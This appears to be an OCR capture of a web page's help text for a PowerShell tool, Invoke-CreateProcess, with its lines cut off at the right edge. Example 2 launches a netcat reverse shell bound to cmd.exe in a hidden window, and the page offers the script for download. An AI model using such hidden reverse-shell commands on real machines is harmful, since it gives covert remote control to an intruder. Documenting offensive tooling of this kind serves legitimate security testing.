
    <CommonParameters>

        This cmdlet supports the common parameters: Ve
        ErrorAction, ErrorVariable, WarningAction, War
        OutBuffer and OutVariable. For more informatio
        "get-help about_commonparameters".

INPUTS

OUTPUTS

    -------------------------- EXAMPLE 1 -------------
    Start calc with NONE/SW_SHOWNORMAL/STARTF_USESHOWW
    C:\PS> Invoke-CreateProcess -Binary C:\Windows\Sys
           -StartF 0x1

    -------------------------- EXAMPLE 2 -------------
    Start nc reverse shell with CREATE_NO_WINDOW/SW_HI
    C:\PS> Invoke-CreateProcess -Binary C:\Some\Path\n
           C:\Windows\System32\cmd.exe" -CreationFlag
Download:
Invoke-CreateProcess.ps1
Comments